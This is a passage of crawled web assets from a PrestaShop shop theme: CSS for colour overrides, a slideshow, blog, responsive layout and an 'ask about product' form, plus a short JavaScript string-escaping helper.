  border-top-color: #D82F2A;
}
.tabs-top.tabs-footer .nav-tabs {
  background-color: #646464;
}
.tabs-top.tabs-footer .nav-tabs > li.active a, .tabs-top.tabs-footer .nav-tabs > li.active a:active, .tabs-top.tabs-footer .nav-tabs > li.active a:focus {
  background: #D82F2A;
}
.tabs-top.tabs-footer .nav-tabs > li a:before {
  color: #D82F2A;
}
.tabs-top.tabs-footer .tab-content .tab-pane {
  background: #D82F2A;
}

/* Product List */
.product-block .box-buttons > div a:hover {
  background: #D82F2A;
}
.product-block .name a:hover {
  color: #D82F2A;
}
.product-block:hover .image .effect-hover {
  background-color: rgba(239, 125, 39, 0.4);
}

.ajax_add_to_cart_button {
  background: #D82F2A;
}

/* Blog */
.latest-blogs.block .title_block:before {
  background: #273442;
}
.latest-blogs .blog-container .created {
  background: #D82F2A;
}
.latest-blogs .blog-container .blog-title a:hover {
  color: #D82F2A;
}

/* Slideshow */
.bannercontainer .tp-caption.big_orange {
  background: #D82F2A;
}
.bannercontainer .tp-caption.btn.btn-shopnow {
  background: #D82F2A;
  border-color: #D82F2A;
}
.bannercontainer .tp-caption.btn.btn-shopnow:hover {
  background: #D82F2A;
}

.iview-directionNav a:hover {
  background: #D82F2A;
}

/* Footer */
#footer .container {
  background-color: #646464;
}

.copyright span.text {
  color: white;
}

.footer-bottom {
  border-top-color: rgba(255, 255, 255, 0.08);
}

/* Follow Us Footer */
.social li a .fa:hover {
  color: #D82F2A;
}

/* Responsive */
@media (max-width: 1199px) {
  /* Mainmenu */
  .leo-megamenu .navbar-nav > li > a {
    padding: 15px 12px;
  }

  /* Header */
  #topbar .header_user_info .header_info {
    padding: 27px 10px 27px 5px;
  }
  .rtl #topbar .header_user_info .header_info {
    padding: 27px 5px 27px 10px;
  }
}
@media (max-width: 991px) {
  /* Header */
  #cart {
    padding: 12px 10px;
    margin: 0;
  }

  #topbar .header_user_info .header_info {
    padding-top: 26px;
  }

  .top .container {
    border: none;
  }

  .header_logo {
    border: none;
  }

  #search_block_top {
    border: none;
    margin: 0;
  }

  .leo-megamenu .navbar-nav > li > a {
    padding: 15px 20px;
  }
}
@media (max-width: 768px) {
  .popup-over .popup-title {
    padding: 27px 20px 27px 25px;
  }
  .rtl .popup-over .popup-title {
    padding: 27px 25px 27px 20px;
  }
}
.btn-inverse {
    color: white;
    background-color: #D82F2A!important;
    border-color: #D82F2A!important;
}
.block .title_block:before {
    background: #D82F2A!important;
}
.nav-tabs.page-product-heading > li.active > a:before, .nav-tabs.page-product-heading > li.active a:hover:before, .nav-tabs.page-product-heading > li.active a:focus:before{
	background: #D82F2A!important;
}
.our_price_display{
	color:#D82F2A!important;
}
.btn-outline, .btn-default {
    background-color: #D82F2A!important;
    border-color: #D82F2A!important;
}
.nav-tabs.page-product-heading > li > a:hover:before{
	background: #D82F2A!important;
}

--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/leoslideshow/views/css/iView/iview.css
body_size: 1112
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* The slider */
.iviewSlider {
  overflow: hidden;
}

/* The timer in the Slider */
#iview-timer {
  position: absolute;
  z-index: 100;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
}
#iview-timer div {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

/* The Preloader in the Slider */
#iview-preloader {
  position: absolute;
  z-index: 1000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: #000 1px solid;
  padding: 1px;
  width: 100px;
  height: 3px;
}
#iview-preloader div {
  float: left;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  height: 3px;
  background: #000;
  width: 0px;
}

/* The strips and boxes in the Slider */
.iview-strip {
  display: block;
  position: absolute;
  z-index: 5;
}

.iview-block {
  display: block;
  position: absolute;
  z-index: 5;
}

/* Direction nav styles (e.g. Next & Prev) */
.iview-directionNav a {
  position: absolute;
  top: 50%;
  z-index: 9;
  cursor: pointer;
  width: 32px;
  height: 50px;
  margin-top: -25px;
  background: rgba(0, 0, 0, 0.25);
  color: #FFF;
  text-align: center;
  font-size: 0px;
  -webkit-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
  -webkit-transition-property: left, right;
  transition-property: left, right;
}
.iview-directionNav a:before {
  content: "";
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 48px;
}
.iview-directionNav a.iview-prevNav {
  left: -50px;
}
.iview-directionNav a.iview-prevNav:before {
  content: "\f104";
}
.iview-directionNav a.iview-nextNav {
  right: -50px;
}
.iview-directionNav a.iview-nextNav:before {
  content: "\f105";
}
.iview-directionNav a:hover {
  background: #EF7D27;
}

#iview.iview-hover .iview-directionNav a.iview-prevNav {
  left: 0;
}
#iview.iview-hover .iview-directionNav a.iview-nextNav {
  right: 0;
}

/* Control nav styles (e.g. 1,2,3...) */
.iview-controlNav div.iview-items {
  position: absolute;
  bottom: 0;
  text-align: center;
  display: inline-block;
  width: 100%;
}
.iview-controlNav div.iview-items ul li {
  display: inline-block;
  position: relative;
}
.iview-controlNav div.iview-items ul li a.iview-control {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  text-indent: -9999px;
  display: inline-block;
  margin-right: 5px;
  cursor: pointer;
}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
  background-color: #EF7D27;
}
.iview-controlNav .iview-tooltip {
  position: absolute;
}

/* The video show in the Slider */
.iview-video-show {
  background: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 101;
}
.iview-video-show .iview-video-container {
  position: relative;
  width: 100%;
  height: 100%;
}
.iview-video-show .iview-video-container a.iview-video-close {
  position: absolute;
  right: 10px;
  top: 10px;
  background: #222;
  color: #FFF;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 29px;
  font-size: 22px;
  font-weight: bold;
  overflow: hidden;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
}
.iview-video-show .iview-video-container a.iview-video-close:hover {
  background: #444;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/leomenusidebar/leomenusidebar.css
body_size: 53
content:
#leo-verticalmenu .megamenu li {
  float: none;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/leoblog/assets/leoblog.css
body_size: 1359
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* blog listing */
.blogs-container .inner {
  padding-left: 15px;
  padding-right: 15px;
}
.blogs-container .title_block {
  color: #000;
  font-size: 30px;
  margin-bottom: 20px;
  padding-bottom: 10px;
  padding: 0 0 20px;
  text-align: left;
}
.rtl .blogs-container .title_block {
  text-align: right;
}
.blogs-container .title_block:before {
  display: none;
}
.blogs-container .category-image img {
  padding-right: 10px;
}
.rtl .blogs-container .category-image img {
  padding-left: 10px;
  padding-right: inherit;
}
.blogs-container .blog-item {
  margin-bottom: 20px;
}
.blogs-container .blog-image {
  margin-bottom: 20px;
}
.blogs-container .blog-info .name {
  font-family: "Hind", sans-serif;
  color: #272727;
  font-size: 16px;
  margin-bottom: 20px;
  font-weight: 500;
}
.blogs-container .blog-shortinfo {
  margin-bottom: 20px;
}
.blogs-container .blog-meta {
  margin-bottom: 20px;
}

.leading-blog .blog-meta {
  border: 1px solid #dbdbdb;
  overflow: hidden;
  padding: 10px 0;
}
.leading-blog .blog-meta > span {
  border-right: 1px solid #dbdbdb;
  padding: 5px 10px;
}
.rtl .leading-blog .blog-meta > span {
  border-left: 1px solid #dbdbdb;
  border-right: inherit;
}

.secondary-blog > .row {
  margin-left: -10px;
  margin-right: -10px;
}
.secondary-blog .blog-item {
  padding-left: 10px;
  padding-right: 10px;
}
.secondary-blog .blog-info .name {
  text-transform: none;
  font-weight: 500;
}

.blog-tags, .extra-blogs, .blog-comments, .social-share {
  padding-bottom: 15px;
}

.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: 1px solid #dbdbdb;
}

.blog-video-code .inner {
  background: #DDD;
  padding: 12px;
  margin-bottom: 15px;
  text-align: center;
}

/* Blog Detail */
.blog-detail .blog-title {
  font-family: "Hind", sans-serif;
  color: #272727;
  font-size: 26px;
}
.blog-detail .blog-meta {
  margin-bottom: 10px;
}
.blog-detail .blog-image {
  margin-bottom: 20px;
}

/* categories menu display on left or right sidebar */
.blog-menu li {
  position: relative;
}
.blog-menu li a {
  display: block;
  font-size: 14px;
  line-height: 30px;
  padding: 3px 0;
}
.blog-menu li a .fa-edit {
  display: none;
}
.blog-menu li a:hover span {
  color: #f85860;
}
.blog-menu li span.grower {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  font-family: "FontAwesome";
  font-size: 14px;
}
.rtl .blog-menu li span.grower {
  left: 0;
  right: auto;
}
.blog-menu li span.grower.OPEN:before, .blog-menu li span.grower.CLOSE:before {
  content: "\f068";
  display: block;
  vertical-align: middle;
  width: 10px;
  height: 36px;
  font-size: 10px;
  color: #1fab8e;
  line-height: 36px;
  text-align: center;
}
.blog-menu li span.grower.CLOSE:before {
  content: "\f067";
}
.blog-menu li li a {
  font-weight: normal;
  color: #777777;
}
.blog-menu li li a:before {
  content: "\f105";
  font-family: "FontAwesome";
  line-height: 29px;
  padding-right: 8px;
  float: left;
}
.rtl .blog-menu li li a:before {
  padding-left: 8px;
  padding-right: inherit;
}
.rtl .blog-menu li li a:before {
  float: right;
}

/* comment */
.comment-item {
  padding: 12px 0;
}
.comment-item img {
  padding-right: 12px;
}
.rtl .comment-item img {
  padding-left: 12px;
  padding-right: inherit;
}

.comment-wrap {
  overflow: hidden;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #E5E5E5;
  padding: 20px;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.comment-wrap .comment-meta {
  border-bottom: 1px solid #E5E5E5;
  font-size: 11px;
  margin: -20px -20px 10px;
  padding: 10px 20px;
}
.comment-wrap .comment-meta > span {
  font-weight: bold;
}
.comment-wrap .comment-meta > span span {
  font-weight: normal;
}

.blog-social .social-wrap > div {
  float: left;
}
.blog-social .social-heading {
  padding-right: 12px;
}

.comment-link {
  background: none repeat scroll 0 0 #F4F4F4;
  display: block;
  font-weight: bold;
  padding: 10px 20px;
  margin: -11px -20px -10px 0;
  border-left: 1px solid #e5e5e5;
  float: right;
}
.rtl .comment-link {
  margin: -11px 0 -10px -20px;
}
.rtl .comment-link {
  border-right: 1px solid #e5e5e5;
  border-left: inherit;
}
.rtl .comment-link {
  float: left;
}

.ipts-captcha img {
  float: left;
  padding: 0 12px 0 0;
}
.rtl .ipts-captcha img {
  float: right;
}
.rtl .ipts-captcha img {
  padding: 0 0 0 12px;
}
.ipts-captcha input {
  width: 100px;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/modules/pdaskaboutproductpro/views/css/styles_16.css
body_size: 1346
content:
/* ************************************************************************************************
		PD Ask About Product Module - PrestaDev.pl - info@prestadev.pl
************************************************************************************************ */
#usefull_link_block li.askaboutproduct{}
#usefull_link_block li.askaboutproduct.position0 a {position: relative;}
#usefull_link_block li.askaboutproduct.position0 a:before {
	font-family: "FontAwesome";
  content: "\f059"; 
	color: #333333;
	font-size: 19px;
	line-height: 24px;
	position: absolute;
	top: -2px;
	left: 0;
	font-weight: normal; 
}

/*#product span.askaboutproduct a {
    font-weight: 700;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background-color: transparent;
    border-color: transparent;
    margin: auto;
    outline: 0;
    cursor: pointer;
    position:relative;
}*/
#product span.askaboutproduct.position1 a:before {
/*  font: 400 15px/31px "FontAwesome";
  content: ""; 
  color: #fff;
  background: #929292;
  width: 30px;
  text-align: center;
  display: inline-block;
  height: 30px;
  margin: 0 6px 0 0;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;*/
}

#product span.askaboutproduct.position2 a:before {
  font-family: "FontAwesome";
  content: "\f059"; 
  color: #333333;
  font-size: 19px;
  line-height: 24px;
  position: absolute;
  top: -2px;
  left: 0;
  font-weight: normal; 
}

#pd_aap_send_custommer_form_tab_content {width:100%;}


.pd_aap_send_custommer_form {overflow: hidden;width: 555px;} 
@media (max-width: 767px) {
  .pd_aap_send_custommer_form {width: 280px; }
}

.pd_aap_send_custommer_form .form_container {background: none repeat scroll 0 0 #FBFBFB;border: 1px solid #D6D4D4;padding: 10px 15px;}
@media (min-width: 768px) {
  .pd_aap_send_custommer_form .product.col-sm-6 {width: 50%;float: left;}
}

.pd_aap_send_custommer_form .product img {border: 1px solid #D6D4D4;margin: 0 0 10px;}
.pd_aap_send_custommer_form .product .product_desc {float:left;font-size:12px;color:#000}
.pd_aap_send_custommer_form .product .product_desc p.product_name {color: #000000;font-size: 12px;padding-bottom: 5px!important}
.pd_aap_send_custommer_form .product .product_desc p{font-size: 12px;float: left;}
.pd_aap_send_custommer_form .content_form {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; 
}

@media (min-width: 768px) {
  .pd_aap_send_custommer_form .content_form.col-sm-6 {width: 50%;float: left;}
}

.pd_aap_send_custommer_form .content_form #pd_aap_info {padding-bottom: 10px;}
.pd_aap_send_custommer_form .content_form .text {padding-bottom: 0px;margin-bottom:2px;}
.pd_aap_send_custommer_form .content_form .text label {display: block;padding: 2px 0px;font-size: 12px;}

.pd_aap_send_custommer_form .content_form .text input {
  border: 1px solid #CCCCCC;
  color: #666666;
  font-size: 12px;
  height: 22px;
  padding: 0 5px;
  width: 100%;
  vertical-align: bottom;
  margin-bottom: 5px;
}

.pd_aap_send_custommer_form .content_form .text textarea {
  height: 100px;
  border: 1px solid #CCCCCC;
  color: #666666;
  font-size: 12px;
  padding: 0 5px;
  width: 100%;
  margin-bottom: 5px;
}
.pd_aap_send_custommer_form .content_form .submit {margin:10px 10px 0 0;padding:5px 0;text-align:right}

.pd_aap_send_custommer_form .content_form .text label.error {
  display: inline-block;
  font-size: 11px;
  padding: 0;
  text-align: left;
  vertical-align: top;
  color:red;
  border:none;
  margin-bottom: 0 !important;
  width: 100%;
  font-weight: normal
}

.pd_aap_send_custommer_form p.txt_required {font-size:11px;padding-top: 10px;margin: 0!important;}

.pd_aap_send_custommer_form .content_form .text input#captcha {
  border: 1px solid #CCCCCC;
  color: #666666;
  font-size: 12px;
  height: 22px;
  padding: 0 5px;
  margin-bottom: 0px!important;
  width: 20%;
  vertical-align: top;
}

.pd_aap_send_custommer_form .content_form .text img#captchaimage_aap {
  border: 1px solid #CCCCCC;
  color: #FBFBFB;
  height: 22px;
  padding: 0 5px;
  vertical-align: bottom;
  margin-bottom: 5px;
  margin-right: 5px;
  background-color: #EEEEEE;
}

.pd_aap_send_custommer_form .content_form span {
  display: inline-block;
    font-size: 12px;
    height: 24px;
    line-height: 24px;
    margin: 0 !important;
    padding: 0 5px 0 5px;
    vertical-align: top;
}

.pd_aap_send_custommer_form .content_form  a.reload_captcha {
    display: inline-block;
    font-size: 11px;
    height: 24px;
    line-height: 22px;
    margin: 0 !important;
    padding: 0 5px 0 0;
    vertical-align: top;
}
.pd_aap_send_custommer_form .content_form  a.reload_captcha:focus {outline:none;}
.pd_aap_send_custommer_form .content_form input.button {padding: 5px 7px !important;}



.askaboutproduct.position2::before {
    content: "\f128";
    font-family: "FontAwesome";
    color: #cfcccc;
    font-size: 26px;
    line-height: 28px;
    position: absolute;
    top: 16px;
    left: 0;
}

#product .askaboutproduct.position2 {
    padding: 15px 0 15px 35px;
	position:relative;
}
#product .askaboutproduct.position2 #pd_send_custommer_question_button {
	margin-top: 10px;
}
/* ************************************************************************************************
		PD Ask About Product Module - PrestaDev.pl - info@prestadev.pl
************************************************************************************************ */

--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/responsive.css
body_size: 1678
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
@media (max-width: 1196px) and (min-width: 992px) {
  .editortool .label-customize {
    display: none;
  }
}
@media (min-width: 1200px) {
  #guestTracking .form-group {
    overflow: hidden;
  }
  #guestTracking .form-group i {
    padding-left: 10px;
  }
  .rtl #guestTracking .form-group i {
    padding-right: 10px;
    padding-left: inherit;
  }
  #guestTracking .form-control {
    float: left;
  }
  .rtl #guestTracking .form-control {
    float: right;
  }
  #guestTracking label {
    float: left;
    clear: both;
    width: 100%;
  }
  .rtl #guestTracking label {
    float: right;
  }
}
@media (max-width: 1199px) {
  .zoomdiv {
    display: none !important;
  }
}
@media (max-width: 1024px) {
  #layer_cart {
    width: 100%;
  }

  .leo-megamenu .leo-widget .product-block .name a {
    font-size: 13px;
  }
  .leo-megamenu .leo-widget .product-block .image {
    padding: 0 5px 20px 0;
    width: 34%;
  }
  .rtl .leo-megamenu .leo-widget .product-block .image {
    padding: 0 0 20px 5px;
  }

  #thumbs_list {
    margin-left: 13px;
  }
  .rtl #thumbs_list {
    margin-right: 13px;
    margin-left: inherit;
  }
}
@media (min-width: 991px) {
  .product-block .box-buttons {
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .product-block .box-buttons > div a {
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
  }
  .product-block .functional-buttons .cart {
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    right: -50px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  .rtl .product-block .functional-buttons .cart {
    left: -50px;
    right: auto;
  }
  .product-block:hover .box-buttons {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }
  .product-block:hover .box-buttons > div a {
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
  }
  .product-block:hover .functional-buttons .cart {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    right: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  .rtl .product-block:hover .functional-buttons .cart {
    left: 0;
    right: auto;
  }
}
@media (max-width: 991px) {
  .float-vertical.active > .block_content {
    position: relative;
  }

  #leo-verticalmenu .open > .dropdown-menu {
    max-width: 100%;
    position: relative;
    left: auto !important;
    width: 100% !important;
    top: 100%;
  }

  div.verticalmenu .navbar-nav {
    margin: 0;
  }

  .header_user_info .popup-title {
    display: block;
  }

  .dropdown-menu > li > a {
    padding: 3px 0;
  }

  .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background: transparent;
  }

  ul.links li .fa, ul.links li .icon {
    width: 10px;
  }

  .border-right {
    border: none;
  }

  #header_logo {
    position: inherit;
    height: auto;
  }

  #search_block_top {
    border-top: 1px solid #dbdbdb;
    width: 100%;
  }

  form#searchbox input.search_query {
    padding: 28px 17px;
  }

  .leo-megamenu .navbar-nav > li > a {
    font-size: 13px;
  }

  .leo-megamenu .dropdown-menu.dropdown-sub .mega-col {
    width: 50%;
  }

  .leo-more-cdown {
    position: inherit;
    bottom: 0;
  }

  #thumbs_list {
    width: 535px;
    margin-left: 70px;
  }
  .rtl #thumbs_list {
    margin-right: 70px;
    margin-left: inherit;
  }

  .footer-bottom {
    text-align: center;
  }

  .payment {
    text-align: center;
  }

  .social {
    position: relative;
    top: 0;
    padding: 20px;
    text-align: center;
  }

  .footer-support .sp-col {
    text-align: center;
  }
  .footer-support .sp-phone.sp-border {
    text-align: center;
    display: block;
  }
}
@media (max-width: 768px) {
  #cart {
    margin-right: 0;
  }
  .rtl #cart {
    margin-left: 0;
    margin-right: inherit;
  }

  .header_user_info .popup-content {
    left: 0;
    right: inherit;
  }

  #slideshow .wrapper {
    margin: 0;
    padding: 0;
  }

  .social {
    position: absolute;
  }

  .footer-location .address {
    float: none !important;
  }
  .footer-location .email {
    float: none !important;
  }

  .sp-col {
    text-align: center;
  }

  .tabs-top.tabs-footer .nav-tabs > li > a span {
    display: none;
  }
  .tabs-top.tabs-footer .nav-tabs > li > a:after {
    display: none;
  }
  .tabs-top.tabs-footer .tab-content .footer-block {
    padding-top: 20px;
    padding-bottom: 10px;
  }
}
@media (max-width: 767px) {
  html {
    background: none;
  }

  .navbar-header {
    height: 76px;
  }
  .navbar-header .navbar-toggle {
    display: block;
    float: left;
    margin: 16px 0 0 20px;
    width: 40px;
    border: 1px solid #dbdbdb;
  }
  .rtl .navbar-header .navbar-toggle {
    float: right;
  }
  .rtl .navbar-header .navbar-toggle {
    margin: 16px 20px 0 0;
  }

  .collapse.navbar-collapse {
    display: none !important;
  }

  .navbar-nav {
    float: none;
  }
}
@media (max-width: 598px) {
  #footer #newsletter_block_left form {
    width: 400px;
  }

  .popup-over {
    float: right;
  }
  .rtl .popup-over {
    float: left;
  }

  .header_user_info .popup-over .popup-content {
    left: 0;
    right: auto;
  }

  #thumbs_list {
    width: 425px;
    margin-left: 50px;
  }
  .rtl #thumbs_list {
    margin-right: 50px;
    margin-left: inherit;
  }
}
@media (max-width: 480px) {
  #layer_cart .layer_cart_cart .button-container {
    text-align: center;
  }

  #layer_cart .layer_cart_cart .button-container .btn {
    float: none!important;
    margin-bottom: 10px;
  }

  #footer #newsletter_block_left form {
    width: auto;
  }

  .social {
    position: inherit;
    padding: 20px;
    text-align: center;
  }

  .pb-center-column {
    padding-left: 0;
  }
  .rtl .pb-center-column {
    padding-right: 0;
    padding-left: inherit;
  }

  .nav-tabs.page-product-heading > li {
    width: 100%;
  }
}
@media (max-width: 320px) {
  #thumbs_list {
    width: 215px;
    margin-left: 35px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://keytechnology.pl/modules/pdaskaboutproductpro/views/js/pdaskaboutproductpro.js
body_size: 173
content:


	function escape_before_json_stringify(key, val) {
    	if (typeof(val)!="string") return val;
	    return val      
	        .replace(/[\n]/g, '\\n')
	        .replace(/[\r]/g, '\\r')
	        .replace(/[\t]/g, '\\t')
	        .replace(/[\"]/g, '\\"')
	        .replace(/\\'/g, "\\'"); 
	}

